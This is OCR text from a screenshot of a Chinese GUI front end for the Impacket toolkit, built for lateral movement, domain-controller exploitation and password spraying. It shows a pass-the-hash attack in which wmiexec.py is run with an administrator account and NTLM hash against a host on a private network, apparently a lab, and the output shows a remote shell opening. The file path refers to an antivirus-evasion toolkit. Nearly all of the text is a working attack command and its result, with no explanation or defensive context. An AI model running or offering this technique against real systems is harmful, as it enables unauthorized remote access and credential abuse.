 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
utf-8
IP 地址:
172.22.13.6
用户名:
XIAORANG/Administrator
密码:
填写密码时自动使用密码认证
哈希:
6341235defdaed66fb7b682665752c9a
执行方式为 WMIEXEC:
执行命令
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py XIAORANG/Administrator@172.22.13.6  -hashes
00000000000000000000000000000000:6341235defdaed66fb7b682665752c9a -codec utf-8
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
关于